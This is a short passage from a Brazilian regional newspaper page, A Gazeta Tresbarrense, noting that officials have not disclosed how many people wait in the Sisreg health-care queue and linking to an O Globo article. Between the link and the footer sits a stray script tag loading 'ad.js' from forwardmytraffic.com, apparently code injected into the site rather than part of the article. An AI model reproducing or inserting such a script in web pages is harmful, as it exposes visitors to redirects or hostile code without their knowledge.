
dos processos e serviços.” Até o momento, porém, não
informou quantas pessoas aguardam na fila de
atendimento do Sisreg.
Leia mais:
https://oglobo.globo.com/rio/em-santa-catarina-
filas-de-espera-por-saude-sao-transparentes-online-
22901173#ixzz5MBadiOsH
…
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de
existência.